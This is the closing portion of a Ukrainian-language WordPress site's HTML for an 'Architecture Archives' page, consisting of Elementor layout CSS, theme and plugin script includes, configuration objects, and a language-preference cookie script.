.elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-weight:600;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul > li.menu-item-has-children > a:after{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation:not(.no-line) ul li li a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{font-weight:400;}@media(max-width:1024px){.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}@media(max-width:767px){.elementor-3518 .elementor-element.elementor-element-ccb8ec3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:0px;}.admin-bar .elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:calc(0px + 32px);}.elementor-3518 .elementor-element.elementor-element-2dfecdd{width:100%;min-width:327px;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3518 .elementor-element.elementor-element-2dfecdd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:0px -0px 0px -0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-size:13px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}
.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-809d588:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-809d588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 85px 0px;}.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-809d588 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-top{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-0b1992b img{width:177px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-534845a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 .elementor-heading-title{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon{padding-right:10px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 65px 0px 65px;--e-column-margin-right:65px;--e-column-margin-left:65px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-3ebc271 img{width:177px;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-66580c5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon:hover{background-color:#444444;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-type-html{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-a5f7715:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-a5f7715{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 31px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;color:#7D7D7D;font-size:15px;}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-9a73e59{width:35.917%;}.elementor-1334 .elementor-element.elementor-element-272d1eb{width:30.388%;}.elementor-1334 .elementor-element.elementor-element-9d51a93{width:25%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:49.332%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-9d51a93{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:33.3%;}}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715{padding:23px 0px 24px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:left;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-809d588{padding:80px 0px 80px 0px;}.elementor-1334 .elementor-element.elementor-element-171877e{padding:40px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:center;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9d51a93 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;}}
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-616efc0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://patprofi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/patprofi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-18 09:51:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","nonce":"13da7a6010","urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patprofi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0456\u043b\u043a\u0438 \u0432\u043b\u0456\u0432\u043e \u0442\u0430 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patprofi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4eb6f9772b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Architecture Archives - PATProfi","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=uk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

</body>
</html>

